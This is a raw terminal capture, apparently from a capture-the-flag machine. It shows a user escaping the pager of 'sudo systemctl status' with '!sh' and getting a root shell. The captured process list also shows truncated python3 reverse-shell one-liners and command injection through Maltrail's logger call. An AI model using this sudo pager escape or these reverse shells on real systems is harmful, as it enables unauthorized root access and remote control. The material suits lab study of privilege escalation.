 puma@sau:~$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Sat 2024-11-09 10:45:41 UTC; 7h ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 879 (python3)
      Tasks: 24 (limit: 4662)
     Memory: 47.8M
     CGroup: /system.slice/trail.service
             ├─ 879 /usr/bin/python3 server.py
             ├─1729 /bin/sh -c logger -p auth.info -t "maltrail[879]" "Failed p>
             ├─1731 /bin/sh -c logger -p auth.info -t "maltrail[879]" "Failed p>
             ├─1734 sh
             ├─1740 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1741 /bin/sh
             ├─1743 /bin/sh -c logger -p auth.info -t "maltrail[879]" "Failed p>
             ├─1744 /bin/sh -c logger -p auth.info -t "maltrail[879]" "Failed p>
             ├─1747 sh
             ├─1748 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1749 /bin/sh
             ├─1752 python3 -c import pty;pty.spawn("/bin/bash")
             ├─1753 /bin/bash
             ├─1765 python3 -c import pty;pty.spawn("/bin/bash")
lines 1-23!sh
!sshh!sh
# whoami
whoami
root